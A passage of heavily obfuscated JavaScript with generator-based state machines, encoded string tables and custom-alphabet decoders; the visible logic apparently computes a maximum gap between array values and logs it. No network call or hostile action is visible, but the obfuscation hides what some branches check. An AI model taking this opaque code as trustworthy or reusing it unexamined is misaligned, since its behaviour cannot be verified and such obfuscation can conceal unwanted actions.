jNgIaO=!0x0,r4LTns[0x2];dVARo3(OIOISam[r4LTns[0x21c]]=TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[0x21d])+r4LTns[0x2a])(OIOISam[-r4LTns[0x96]]-r4LTns[0x4]).fill(TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[0x21e])).MAX_SAFE_INTEGER),G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=-0x107,L8yyGQ+=-0x1fc,AktVk1+=0x3a0);break;case AktVk1- -0x7f:case 0x22:case-0x80:dVARo3([G3vViJ.nFIXh8.U11BTxx,G3vViJ.nFIXh8.BemqxYk]=[0x1e,-0x3a],nFIXh8.hcEyhrD=function(...G8kuuuA){return dRan76w(0x16,0x8,-0xf1,{nFIXh8:G3vViJ.nFIXh8,bmqZbQ:{}},G8kuuuA).next().value},nFIXh8.Tpsy6M=function(...G8kuuuA){return dRan76w(-0x77,0x204,-0xaf,{nFIXh8:G3vViJ.nFIXh8,IaDu9AO:{}},G8kuuuA).next().value},OIOISam[r4LTns[0x0]]=r4LTns[L8yyGQ+-0xe2],j5DSXv(nFIXh8.hcEyhrD),j5DSXv(nFIXh8.Tpsy6M),G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=0xa0,L8yyGQ+=-0x136,AktVk1+=-0xa4);break;case 0x7e:dVARo3(OIOISam[r4LTns[0x1]]=TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[L8yyGQ+0xd9])).max(...OIOISam[r4LTns[0x2]]),OIOISam[r4LTns[0xb]]=TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[0x21b])).min(...OIOISam[r4LTns[0x2]]),G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=0x1ba,AktVk1+=-0x1e4);break;case L8yyGQ- -0x1:return jNgIaO=!0x0,OIOISam[r4LTns[0x30]];case L8yyGQ-0x4b:dVARo3(G3vViJ.JQkeI_B=G3vViJ.bmqZbQ,G8kuuuA+=0xeb,L8yyGQ+=-0x12b,AktVk1+=0x107);break;case 0x20:for(OIOISam[r4LTns[0xb7]]=r4LTns[0x2];OIOISam[r4LTns[0xb7]]<OIOISam[-r4LTns[0x96]]-r4LTns[0x4];OIOISam[r4LTns[0xb7]]++){if(OIOISam[r4LTns[0x21c]][OIOISam[r4LTns[0xb7]]]===TUMYL1j((0x1,hcEyhrD)(r4LTns[0x222])).MAX_SAFE_INTEGER&&OIOISam[r4LTns[0x2b]][OIOISam[r4LTns[0xb7]]]===TUMYL1j((0x1,hcEyhrD)(r4LTns[0x222])).MIN_SAFE_INTEGER)continue;dVARo3(OIOISam[r4LTns[0x30]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x221])).max(OIOISam[r4LTns[0x30]],OIOISam[r4LTns[0x21c]][OIOISam[r4LTns[0xb7]]]-OIOISam[-r4LTns[0x40]]),OIOISam[-r4LTns[0x40]]=OIOISam[r4LTns[0x2b]][OIOISam[r4LTns[0xb7]]])}dVARo3(OIOISam[r4LTns[0x30]]=TUMYL1j((0x1,hcEyhrD)(r4LTns[0x221])).max(OIOISam[r4LTns[0x30]],OIOISam[r4LTns[0x1]]-OIOISam[-r4LTns[0x40]]),G3vViJ.JQkeI_B=G3vViJ.nFIXh8,G8kuuuA+=-0x82,AktVk1+=-0x8b);break;case G3vViJ.nFIXh8.U11BTxx+-0x6b:dVARo3(G3vViJ.JQkeI_B=G3vViJ.ZVUiWb,G8kuuuA+=0x67,L8yyGQ+=0x120,AktVk1+=-0xb4);break}}dVARo3(jNgIaO=void 0x0,G8kuuuA=dRan76w(-0x67,0xe6,0x7).next().value);if(jNgIaO){return G8kuuuA}}));return KF2wkRN.iXhHNJB=!0x0,TUMYL1j((0x1,_2pl4y.CgVOQtM)(r4LTns[0x223])).log(KF2wkRN.lZfkaJX[r4LTns[jNgIaO+0xab]])}},KF2wkRN.iXhHNJB=void 0x0,L8yyGQ.gC5YsyP=L8yyGQ.KF2wkRN,OIOISam+=0xb0,jNgIaO+=0x100);break;case L8yyGQ._2pl4y.MUlKjIC+0x2c:dVARo3(JVVgHa[r4LTns[0xc5]]=r4LTns[0x2],JVVgHa[r4LTns[0x10a]]=-r4LTns[0x4],L8yyGQ.gC5YsyP=L8yyGQ.EbHCfKs,OIOISam+=0x4e,jNgIaO+=-0x24,dRan76w+=0xaf);break;case OIOISam- -0xa8:dVARo3((0x1,s3XiMB)(),L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=0x30,G8kuuuA+=0x9b,dRan76w+=-0x9a);break;case OIOISam- -0x22:dVARo3(B03t2q.yoBLoV=function(...OIOISam){return BixR3y(-0xab,-0x1c0,0xf6,0x109,{B03t2q:L8yyGQ.B03t2q,_2pl4y:L8yyGQ._2pl4y,KeZ3cSg:{}},OIOISam).next().value},j5DSXv(B03t2q.yoBLoV,r4LTns[0x1]),L8yyGQ.gC5YsyP=L8yyGQ.B03t2q,OIOISam+=-0x1f,jNgIaO+=0x237,G8kuuuA+=-0xe3,dRan76w+=-0x35);break;case 0x53:case 0x27:case OIOISam- -0x6e:return YRNqeR_[GoB7rh]=(0x1,L8yyGQ._2pl4y.PV58CsU)(t3lmzI[GoB7rh]);case-0x65:if(L8yyGQ._2pl4y.i7JPKG[(0x1,L8yyGQ._2pl4y.CgVOQtM)(r4LTns[0x224])]){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.QnLgsA,OIOISam+=-0x35,jNgIaO+=0xa,G8kuuuA+=-0xa9,dRan76w+=0x46);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.QnLgsA,OIOISam+=-0x35,jNgIaO+=-0x154,G8kuuuA+=0x1af,dRan76w+=0x46);break}case L8yyGQ._2pl4y.MUlKjIC+0x4d:dVARo3(JVVgHa[r4LTns[jNgIaO+-0x83]]=[],JVVgHa[r4LTns[0x2b]]=r4LTns[G8kuuuA+-0x43],L8yyGQ.gC5YsyP=L8yyGQ.EbHCfKs,OIOISam+=0x10,jNgIaO+=-0x31);break;case-0x10:case-0x3a:case L8yyGQ._2pl4y.uy2oR9K+-0x47:dVARo3(L8yyGQ._2pl4y.yxuQP2s[(0x1,L8yyGQ._2pl4y.CgVOQtM)(r4LTns[0x218])+(0x1,L8yyGQ._2pl4y.CgVOQtM)(r4LTns[0x216])]=(0x1,L8yyGQ._2pl4y.CgVOQtM)(r4LTns[0x225])+(0x1,L8yyGQ._2pl4y.CgVOQtM)(r4LTns[0x226]),L8yyGQ.gC5YsyP=L8yyGQ.QnLgsA,jNgIaO+=-0x15e,G8kuuuA+=0x258);break;case jNgIaO-0xbd:case 0xcf:L8yyGQ.KF2wkRN.LA8HIQ=(0x1,PyHsYxF)(-0x12,-0x1d,-0x36,0xa2).next().value;if(iXhHNJB){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.KF2wkRN,dRan76w+=-0x17f);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.KF2wkRN,OIOISam+=-0xe5,jNgIaO+=0x289,dRan76w+=-0x17f);break}case 0x9a:case dRan76w-0x40:return;case 0x8f:case-0x58:case G8kuuuA-0x12d:dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0x12,jNgIaO+=0x3e,G8kuuuA+=0x9d);break;case L8yyGQ._2pl4y.uy2oR9K+0xcf:return i65MNM(JVVgHa[r4LTns[0xe]]);case-0x39:case G8kuuuA- -0x72:dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.DK7jMo,OIOISam+=0x11c,jNgIaO+=-0x95,G8kuuuA+=0x15,dRan76w+=-0x171);break;case 0x4d:case-0x53:case 0xc2:dVARo3([L8yyGQ._2pl4y.MUlKjIC,L8yyGQ._2pl4y.uIb5HtK,L8yyGQ._2pl4y.uy2oR9K]=[-0xaf,-0xe9,0xa5],L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0xb5,jNgIaO+=-0x6d,G8kuuuA+=-0x102,dRan76w+=0x230);break;case jNgIaO-0xe2:dVARo3(L8yyGQ.QnLgsA={},L8yyGQ.QnLgsA.fYZxZR=function(...OIOISam){return BixR3y(-0xab,0x89,-0x66,-0x5c,{QnLgsA:L8yyGQ.QnLgsA,ktOqqB:L8yyGQ.ktOqqB,_2pl4y:L8yyGQ._2pl4y,KF2wkRN:{}},OIOISam).next().value});if((0x1,CgVOQtM)(r4LTns[0x21a])+\"\\x4b\" in FUnCtp7){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.QnLgsA,OIOISam+=-0xde,jNgIaO+=-0x7a,G8kuuuA+=0xaa);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.QnLgsA,OIOISam+=-0x11e,jNgIaO+=-0x7a,G8kuuuA+=0x13c);break}case L8yyGQ._2pl4y.MUlKjIC+0x195:case-0x9c:return;case OIOISam-0x191:dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0xb5,jNgIaO+=-0x6d,G8kuuuA+=0x34,dRan76w+=0x230);break;case OIOISam- -0x76:L8yyGQ._2pl4y.i7JPKG=G3vViJ[r4LTns[0xad]][(0x1,EnqiJsF)(r4LTns[0x212])]();if((i7JPKG[(0x1,EnqiJsF)(r4LTns[0x213])]||i7JPKG[(0x1,EnqiJsF)(r4LTns[0x214])])&&!yxuQP2s[(0x1,EnqiJsF)(r4LTns[0x215])+(0x1,CgVOQtM)(r4LTns[0x216])]){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0x6,G8kuuuA+=0x60,dRan76w+=-0x70);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=0x25,jNgIaO+=-0xb1,G8kuuuA+=0x233,dRan76w+=-0x1b0);break}case 0xe6:case L8yyGQ._2pl4y.uIb5HtK+0x119:dVARo3([L8yyGQ._2pl4y.MUlKjIC,L8yyGQ._2pl4y.uIb5HtK,L8yyGQ._2pl4y.uy2oR9K]=[-0xe4,-0xb3,0x7e],L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0x44,jNgIaO+=-0x54,G8kuuuA+=-0xf9,dRan76w+=0x140);break;case L8yyGQ._2pl4y.uIb5HtK+0x4d:dVARo3([...EbHCfKs.JVVgHa]=AktVk1,EbHCfKs.JVVgHa[r4LTns[0x0]]=r4LTns[OIOISam+0x84],EbHCfKs.JVVgHa[r4LTns[0x4]]=\"\\u0065\\u0077\\u006c\\u0052\\u0048\\u0068\\u0056\\u0051\\u006d\\u006a\\u0046\\u0062\\u0049\\u004c\\u0045\\u007a\\u0029\\u004a\\u006e\\u0072\\u002b\\u0044\\u004b\\u0067\\u0073\\u0070\\u006f\\u0057\\u0034\\u0069\\u0032\\u0026\\u0023\\u0031\\u005e\\u0043\\u0059\\u004d\\u0064\\u005f\\u0076\\u0058\\u007d\\u0025\\u0074\\u0078\\u0030\\u007b\\u0035\\u0039\\u0050\\u0047\\u0042\\u003d\\u0079\\u002f\\u005d\\u0066\\u007c\\u0060\\u0075\\u0021\\u0053\\u005b\\u0037\\u003f\\u007e\\u0063\\u003b\\u0028\\u005a\\u0022\\u0038\\u002c\\u0040\\u0033\\u002e\\u0055\\u0071\\u0024\\u003e\\u0061\\u0041\\u0036\\u006b\\u004e\\u003c\\u002a\\u0054\\u004f\\u003a\",EbHCfKs.JVVgHa[r4LTns[0x1]]=\"\"+(EbHCfKs.JVVgHa[r4LTns[OIOISam+0x82]]||\"\"),EbHCfKs.JVVgHa[-r4LTns[G8kuuuA+0x4]]=EbHCfKs.JVVgHa[r4LTns[0x1]].length,L8yyGQ.gC5YsyP=L8yyGQ.EbHCfKs,OIOISam+=-0x29,jNgIaO+=0x62,G8kuuuA+=-0x80,dRan76w+=-0x34);break;case 0xf1:return;case L8yyGQ._2pl4y.uy2oR9K+0xb3:dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=0x110,jNgIaO+=0x91,G8kuuuA+=-0x128,dRan76w+=-0xe3);break;case L8yyGQ._2pl4y.uIb5HtK+0x80:dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0x78,jNgIaO+=0x54,G8kuuuA+=0x121,dRan76w+=-0x171);break;case G8kuuuA- -0xad:dVARo3([L8yyGQ._2pl4y.MUlKjIC,L8yyGQ._2pl4y.uIb5HtK,L8yyGQ._2pl4y.uy2oR9K]=[-0xea,-0x6f,-0xac],_2pl4y.s3XiMB=function(...OIOISam){return BixR3y(-0xab,-0x1c0,0xf6,0xec,{_2pl4y:L8yyGQ._2pl4y,B03t2q:{}},OIOISam).next().value},_2pl4y.CgVOQtM=function(...OIOISam){return BixR3y(0x88,-0x8c,-0x17e,0xbd,{_2pl4y:L8yyGQ._2pl4y,fumL49f:{}},OIOISam).next().value},_2pl4y.PV58CsU=function(...OIOISam){return BixR3y(-0x80,0x2f,0xc5,-0x96,{_2pl4y:L8yyGQ._2pl4y,EbHCfKs:{}},OIOISam).next().value},j5DSXv(_2pl4y.PV58CsU));if((0x1,EnqiJsF)(r4LTns[G8kuuuA+0x2b7])in FUnCtp7){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0x121,jNgIaO+=0x150,G8kuuuA+=0x116,dRan76w+=-0xe6);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=-0xf1,jNgIaO+=0x150,G8kuuuA+=0x1b1,dRan76w+=-0x180);break}case 0xc9:case-0xb7:dVARo3((0x1,fYZxZR)(),L8yyGQ.gC5YsyP=L8yyGQ.QnLgsA,OIOISam+=-0x40,G8kuuuA+=0x92);break;case L8yyGQ._2pl4y.uy2oR9K+0xc7:for(JVVgHa[r4LTns[jNgIaO+-0x30]]=r4LTns[OIOISam+0x4d];JVVgHa[r4LTns[0xc]]<JVVgHa[-r4LTns[0xc9]];JVVgHa[r4LTns[0xc]]++){JVVgHa[r4LTns[OIOISam+0x7b]]=JVVgHa[r4LTns[OIOISam+0x4f]].indexOf(JVVgHa[r4LTns[OIOISam+0x4c]][JVVgHa[r4LTns[0xc]]]);if(JVVgHa[r4LTns[0x30]]===-r4LTns[0x4])continue;if(JVVgHa[r4LTns[0x10a]]<r4LTns[OIOISam+0x4d]){JVVgHa[r4LTns[0x10a]]=JVVgHa[r4LTns[0x30]]}else{dVARo3(JVVgHa[r4LTns[0x10a]]+=JVVgHa[r4LTns[jNgIaO+-0xc]]*r4LTns[jNgIaO+-0x22],JVVgHa[r4LTns[0x2b]]|=JVVgHa[r4LTns[jNgIaO+0xce]]<<JVVgHa[r4LTns[0xc5]],JVVgHa[r4LTns[jNgIaO+0x89]]+=(JVVgHa[r4LTns[OIOISam+0x155]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(JVVgHa[r4LTns[jNgIaO+-0x2e]].push(JVVgHa[r4LTns[OIOISam+0x76]]&r4LTns[0x14]),JVVgHa[r4LTns[0x2b]]>>=r4LTns[0xc],JVVgHa[r4LTns[jNgIaO+0x89]]-=r4LTns[G8kuuuA+-0x39])}while(JVVgHa[r4LTns[0xc5]]>r4LTns[0x15]);JVVgHa[r4LTns[0x10a]]=-r4LTns[0x4]}}if(JVVgHa[r4LTns[0x10a]]>-r4LTns[0x4]){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.EbHCfKs,OIOISam+=0x69,jNgIaO+=0x8a,dRan76w+=-0xd3);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.EbHCfKs,OIOISam+=0x69,jNgIaO+=0x8a,G8kuuuA+=-0x1c3,dRan76w+=0xd8);break}case-0x8:default:dVARo3([[],G3vViJ[r4LTns[G8kuuuA+-0x4a]]]=BckT2q,L8yyGQ._2pl4y.yxuQP2s=G3vViJ[r4LTns[0xad]][(0x1,EnqiJsF)(r4LTns[0x211])](),L8yyGQ.gC5YsyP=L8yyGQ._2pl4y,OIOISam+=0x1f,jNgIaO+=0x38,G8kuuuA+=-0x1c3,dRan76w+=0x158);break;case 0x1f:case jNgIaO- -0x95:case-0x5:return i65MNM(JVVgHa[r4LTns[0xe]]);case-0x94:case 0x73:return YRNqeR_[GoB7rh];case-0x6c:case-0x99:case-0xfa:dVARo3([...KeZ3cSg.tg0qQG]=AktVk1,KeZ3cSg.oa_NbT=function*OIOISam(jNgIaO,G8kuuuA,dRan76w,L8yyGQ={FErAmE8:{}},AktVk1){while(jNgIaO+G8kuuuA+dRan76w!==-0xc6)with(L8yyGQ.KkjVmk||L8yyGQ)switch(jNgIaO+G8kuuuA+dRan76w){case G8kuuuA- -0x99:case 0xd2:case 0xbe:dVARo3([L8yyGQ.FErAmE8.BNBAGWh,L8yyGQ.FErAmE8.IvYrjNs]=[-0xd5,0xca],KeZ3cSg.tg0qQG[r4LTns[G8kuuuA+0xd2]]=r4LTns[0x1]);if(typeof KeZ3cSg.tg0qQG[r4LTns[jNgIaO+-0x27]]!==(0x1,EnqiJsF)(r4LTns[G8kuuuA+0x2d0])){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=-0xa7,G8kuuuA+=0x135,dRan76w+=0x1c);break}else{dVARo3(L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=-0x7a,G8kuuuA+=0x188,dRan76w+=-0x15c);break}case-0xa1:L8yyGQ.TzHEbA.Aybqnt=(0x1,flCIzKm)(-0x6a,-0x95,-0xfa,0x1e7).next().value;if(eWcZZJl){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.TzHEbA,jNgIaO+=-0x7b,dRan76w+=0x7f);break}else{dVARo3(L8yyGQ.KkjVmk=L8yyGQ.TzHEbA,jNgIaO+=0x4f,dRan76w+=0xf8);break}case dRan76w-0x106:case-0x1f:dVARo3([...t0h72R.mX1sazP]=AktVk1,t0h72R.mX1sazP[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[t0h72R.mX1sazP[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.t0h72R,jNgIaO+=0x7,dRan76w+=0xe6);break}else{dVARo3(L8yyGQ.KkjVmk=L8yyGQ.t0h72R,jNgIaO+=0x7,G8kuuuA+=0x15f,dRan76w+=-0x1a3);break}case jNgIaO!=0x93&&jNgIaO-0x36:case 0x91:if(!KeZ3cSg.tg0qQG[r4LTns[0x2]]){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=0xe4);break}else{dVARo3(L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=0x5c,G8kuuuA+=-0x25d,dRan76w+=0x345);break}case-0xde:case 0x26:case G8kuuuA-0x47:return;case dRan76w-0xfe:return YRNqeR_[eC_xbZh[r4LTns[0x2]]];case L8yyGQ.FErAmE8.BNBAGWh+0x9b:return JFMmAZW;case L8yyGQ.FErAmE8.BNBAGWh+0x42:case 0x7c:throw new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x206])))((0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x207])+(0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x208])+(0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x209])+(0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x20a])+(0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x20b])+(0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x20c])+(0x1,L8yyGQ.dcJpAUq.cYZLTw)(r4LTns[0x20d]));case G8kuuuA-0x1f7:dVARo3(L8yyGQ.KkjVmk=L8yyGQ.TzHEbA,jNgIaO+=0x2d4,G8kuuuA+=-0x89,dRan76w+=-0x124);break;case dRan76w-0x14a:dVARo3([L8yyGQ.FErAmE8.BNBAGWh,L8yyGQ.FErAmE8.IvYrjNs]=[-0xd7,-0xeb],L8yyGQ.KkjVmk=L8yyGQ.t0h72R,jNgIaO+=0x1d5,G8kuuuA+=-0x2b,dRan76w+=-0x37f);break;case L8yyGQ.FErAmE8.BNBAGWh+0x14b:case 0xca:dVARo3(L8yyGQ.KkjVmk=L8yyGQ.TzHEbA,jNgIaO+=0x2b9,G8kuuuA+=0x51,dRan76w+=-0x421);break;case 0x14:case L8yyGQ.FErAmE8.BNBAGWh+-0x18:dVARo3(L8yyGQ.KkjVmk=L8yyGQ.L3oGkX,jNgIaO+=0x254,G8kuuuA+=-0x5c,dRan76w+=-0x145);break;case dRan76w- -0xcc:return Aybqnt;case 0x56:case 0xed:case G8kuuuA!=-0x1a7&&G8kuuuA!=0x1a&&G8kuuuA- -0xdb:return YRNqeR_[eC_xbZh[r4LTns[0x2]]]=(0x1,L8yyGQ.dcJpAUq.elbnvq5)(t3lmzI[eC_xbZh[r4LTns[0x2]]]);case 0x93:case-0xe0:dVARo3([...TzHEbA.GxC6ba]=AktVk1,TzHEbA.flCIzKm=function*OIOISam(jNgIaO,G8kuuuA,dRan76w,L8yyGQ,AktVk1={MbBnlE:{}}){while(jNgIaO+G8kuuuA+dRan76w+L8yyGQ!==-0x49)with(AktVk1.R8aLWvO||AktVk1)switch(jNgIaO+G8kuuuA+dRan76w+L8yyGQ){default:dVARo3(AktVk1.MbBnlE.NdMQYko=-0x5a,AktVk1.R8aLWvO=AktVk1.a7Erbt9,jNgIaO+=0x60,dRan76w+=-0xbc);break;case dRan76w- -0x17e:case 0xec:dVARo3(AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=-0x34f,G8kuuuA+=0x5b,dRan76w+=0xf2,L8yyGQ+=0x18d);break;case 0x6b:case-0x5b:dVARo3(TzHEbA.GxC6ba[r4LTns[dRan76w+0x5d]]=[],TzHEbA.GxC6ba[-r4LTns[dRan76w+-0x43]]=r4LTns[G8kuuuA+-0xdd],TzHEbA.GxC6ba[r4LTns[jNgIaO+0x181]]=r4LTns[0x2],TzHEbA.GxC6ba[-r4LTns[0x11c]]=-r4LTns[0x4]);for(TzHEbA.GxC6ba[-r4LTns[0xca]]=r4LTns[dRan76w+-0x5a];TzHEbA.GxC6ba[-r4LTns[0xca]]<TzHEbA.GxC6ba[r4LTns[0x12]];TzHEbA.GxC6ba[-r4LTns[0xca]]++){TzHEbA.GxC6ba[-r4LTns[G8kuuuA+-0x5b]]=TzHEbA.GxC6ba[r4LTns[G8kuuuA+-0xd9]].indexOf(TzHEbA.GxC6ba[r4LTns[jNgIaO+0x124]][TzHEbA.GxC6ba[-r4LTns[G8kuuuA+-0x15]]]);if(TzHEbA.GxC6ba[-r4LTns[0x84]]===-r4LTns[0x4])continue;if(TzHEbA.GxC6ba[-r4LTns[0x11c]]<r4LTns[0x2]){TzHEbA.GxC6ba[-r4LTns[0x11c]]=TzHEbA.GxC6ba[-r4LTns[0x84]]}else{dVARo3(TzHEbA.GxC6ba[-r4LTns[0x11c]]+=TzHEbA.GxC6ba[-r4LTns[0x84]]*r4LTns[0x1a],TzHEbA.GxC6ba[-r4LTns[jNgIaO+0x13c]]|=TzHEbA.GxC6ba[-r4LTns[0x11c]]<<TzHEbA.GxC6ba[r4LTns[0x5e]],TzHEbA.GxC6ba[r4LTns[0x5e]]+=(TzHEbA.GxC6ba[-r4LTns[dRan76w+0xc0]]&r4LTns[G8kuuuA+-0xb2])>r4LTns[0x19]?r4LTns[dRan76w+-0x46]:r4LTns[jNgIaO+0x13a]);do{dVARo3(TzHEbA.GxC6ba[r4LTns[0xb9]].push(TzHEbA.GxC6ba[-r4LTns[0x19]]&r4LTns[0x14]),TzHEbA.GxC6ba[-r4LTns[0x19]]>>=r4LTns[dRan76w+-0x50],TzHEbA.GxC6ba[r4LTns[0x5e]]-=r4LTns[0xc])}while(TzHEbA.GxC6ba[r4LTns[0x5e]]>r4LTns[0x15]);TzHEbA.GxC6ba[-r4LTns[0x11c]]=-r4LTns[0x4]}}if(TzHEbA.GxC6ba[-r4LTns[G8kuuuA+0x3d]]>-r4LTns[0x4]){dVARo3(AktVk1.R8aLWvO=AktVk1.MbBnlE,G8kuuuA+=-0x77,dRan76w+=-0x41,L8yyGQ+=0x7f);break}else{dVARo3(AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=0x129,G8kuuuA+=-0x37,dRan76w+=0x91,L8yyGQ+=-0x145);break}case L8yyGQ- -0x1a3:case-0xd1:dVARo3(AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=-0x1ab,G8kuuuA+=0x102,dRan76w+=-0x19a,L8yyGQ+=0x19b);break;case AktVk1.MbBnlE.NdMQYko+-0xe0:AktVk1.MbBnlE.NdMQYko=-0xf4;return TzHEbA.eWcZZJl=!0x0,i65MNM(TzHEbA.GxC6ba[r4LTns[0xb9]]);case AktVk1.MbBnlE.NdMQYko+-0xb9:case-0x17:dVARo3(TzHEbA.GxC6ba[r4LTns[0x1]]=\"\"+(TzHEbA.GxC6ba[r4LTns[0x2]]||\"\"),TzHEbA.GxC6ba[r4LTns[0x12]]=TzHEbA.GxC6ba[r4LTns[dRan76w+0x3]].length,AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=-0x67,G8kuuuA+=0x5e,dRan76w+=0x5e);break;case 0xe4:case-0x42:case 0xa9:return TzHEbA.eWcZZJl=!0x0,i65MNM(TzHEbA.GxC6ba[r4LTns[0xb9]]);case jNgIaO- -0x155:case 0x28:dVARo3(TzHEbA.GxC6ba[r4LTns[0xb9]].push((TzHEbA.GxC6ba[-r4LTns[0x19]]|TzHEbA.GxC6ba[-r4LTns[0x11c]]<<TzHEbA.GxC6ba[r4LTns[0x5e]])&r4LTns[0x14]),AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=0x129,G8kuuuA+=0x40,dRan76w+=0xd2,L8yyGQ+=-0x1c4);break;case AktVk1.MbBnlE.NdMQYko+-0x154:dVARo3(AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=-0x1ab,G8kuuuA+=0x179,dRan76w+=-0x14d,L8yyGQ+=0x26f);break;case dRan76w- -0x1cf:dVARo3(AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=-0x34f,G8kuuuA+=0xd2,dRan76w+=0x133,L8yyGQ+=0xbd);break;case-0x12:dVARo3(AktVk1.MbBnlE.NdMQYko=0xcf,TzHEbA.GxC6ba[r4LTns[0x0]]=r4LTns[0x4],TzHEbA.GxC6ba[r4LTns[dRan76w+0x100]]=\"\\u0041\\u003d\\u0064\\u0063\\u0067\\u0042\\u0059\\u0068\\u004a\\u003a\\u004c\\u0021\\u0077\\u0038\\u0040\\u004d\\u004f\\u0050\\u005e\\u0043\\u005f\\u003f\\u0049\\u004b\\u0029\\u007a\\u007d\\u0069\\u0039\\u0033\\u0026\\u0066\\u0079\\u007c\\u006a\\u0032\\u002a\\u0035\\u003c\\u006e\\u0045\\u006f\\u0054\\u0056\\u0022\\u0048\\u006c\\u0025\\u004e\\u0052\\u0053\\u0074\\u0078\\u005b\\u006b\\u0071\\u0070\\u0060\\u0075\\u007e\\u0028\\u002f\\u002c\\u002b\\u0058\\u0023\\u002e\\u005a\\u005d\\u007b\\u0037\\u0061\\u0031\\u0046\\u0073\\u0044\\u0055\\u0036\\u0072\\u0076\\u0030\\u0034\\u006d\\u0065\\u0057\\u0062\\u0024\\u003e\\u0047\\u0051\\u003b\",AktVk1.R8aLWvO=AktVk1.MbBnlE,jNgIaO+=-0x52,G8kuuuA+=0x116,dRan76w+=0xf8,L8yyGQ+=-0x194);break;case-0x7b:dVARo3(AktVk1.R8aLWvO=AktVk1.jzck5r,jNgIaO+=-0x111,G8kuuuA+=0x12,dRan76w+=0x1c4,L8yyGQ+=-0x93);break}},TzHEbA.eWcZZJl=void 0x0,L8yyGQ.KkjVmk=L8yyGQ.TzHEbA,jNgIaO+=0x93,G8kuuuA+=0x37,dRan76w+=-0x1fe);break;case-0xf8:case 0x44:return YRNqeR_[mX1sazP[r4LTns[0x2]]]=(0x1,L8yyGQ.fRfCA1.xQ2cOs)(t3lmzI[mX1sazP[r4LTns[0x2]]]);default:if(jNgIaO==-0xf7){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=-0x130,G8kuuuA+=0xf0,dRan76w+=0x58);break}case L8yyGQ.FErAmE8.BNBAGWh+0x1ca:dVARo3([...f6HcB2m.eC_xbZh]=AktVk1,f6HcB2m.eC_xbZh[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[f6HcB2m.eC_xbZh[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.f6HcB2m,G8kuuuA+=-0xa0);break}else{dVARo3(L8yyGQ.KkjVmk=L8yyGQ.f6HcB2m,G8kuuuA+=-0x1c1);break}case dRan76w-0x1b:case 0xc2:case-0x5e:dVARo3(L8yyGQ.fRfCA1={},L8yyGQ.fRfCA1.dQshHz=function(...jNgIaO){return OIOISam(-0x5d,-0xa9,0x5d,{fRfCA1:L8yyGQ.fRfCA1,FErAmE8:L8yyGQ.FErAmE8,t0h72R:{}},jNgIaO).next().value},L8yyGQ.fRfCA1.xQ2cOs=function(...jNgIaO){return OIOISam(-0x42,0x40,0x8c,{fRfCA1:L8yyGQ.fRfCA1,FErAmE8:L8yyGQ.FErAmE8,L3oGkX:{}},jNgIaO).next().value},j5DSXv(L8yyGQ.fRfCA1.dQshHz),j5DSXv(L8yyGQ.fRfCA1.xQ2cOs),L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=0x2d,G8kuuuA+=0x53,dRan76w+=-0x1d2);break;case 